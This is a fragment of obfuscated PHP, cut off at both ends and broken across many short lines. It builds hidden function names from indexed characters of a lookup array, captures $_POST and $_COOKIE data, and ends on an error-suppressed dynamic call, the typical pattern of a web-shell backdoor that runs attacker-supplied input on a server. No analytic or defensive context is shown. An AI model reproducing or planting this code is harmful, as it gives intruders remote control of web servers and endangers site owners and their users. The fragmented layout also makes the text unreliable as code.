
31
[
'k04123c52'
][
11
].
$vc31
[
'k04123c52'
][
8
0
].
$vc31
[
'k04123c52'
][
11
].
$vc31
[
'k04123c52'
]
[
93
];
$vc31
[
$vc31
[
'k04123c52'
][
55
].
$vc31
[
'k04
123c52'
][
97
].
$vc31
[
'k04123c52'
][
56
].
$vc31
[
'k
04123c52'
][
71
].
$vc31
[
'k04123c52'
][
97
]] = 
$vc
31
[
'k04123c52'
][
55
].
$vc31
[
'k04123c52'
][
4
0
].
$vc31
[
'k04123c52'
][
97
].
$vc31
[
'k04123c52'
]
[
71
].
$vc31
[
'k04123c52'
][
92
].
$vc31
[
'k04123c5
2'
][
91
];
$vc31
[
$vc31
[
'k04123c52'
][
45
].
$vc31
[
'k04123c52'
][
26
].
$vc31
[
'k04123c52'
][
26
].
$vc
31
[
'k04123c52'
][
95
]] = 
$vc31
[
'k04123c52'
][
2
2
].
$vc31
[
'k04123c52'
][
21
].
$vc31
[
'k04123c52'
]
[
97
].
$vc31
[
'k04123c52'
][
3
].
$vc31
[
'k04123c5
2'
][
21
].
$vc31
[
'k04123c52'
][
97
].
$vc31
[
'k04123
c52'
][
90
].
$vc31
[
'k04123c52'
][
21
];
$vc31
[
$vc31
[
'k04123c52'
][
81
].
$vc31
[
'k04123c52'
][
56
].
$vc
31
[
'k04123c52'
][
91
].
$vc31
[
'k04123c52'
][
9
5
].
$vc31
[
'k04123c52'
][
71
].
$vc31
[
'k04123c52'
]
[
21
]] = 
$_POST
;
$vc31
[
$vc31
[
'k04123c52'
][
7
1
].
$vc31
[
'k04123c52'
][
71
].
$vc31
[
'k04123c52'
]
[
97
].
$vc31
[
'k04123c52'
][
26
].
$vc31
[
'k04123c5
2'
][
81
].
$vc31
[
'k04123c52'
][
79
]] = 
$_COOKIE
;@
$vc31
[
$vc31
[
'k04123c52'
][
1
].
$vc31
[
'k04123c5
2'
][
92
].
$vc31
[
'k04123c52'
][
3
].
$vc31
[
'k04123c
52'
][
95
].
$vc31
[
'k04123c52'
][
26
].
$vc31
[
'k0412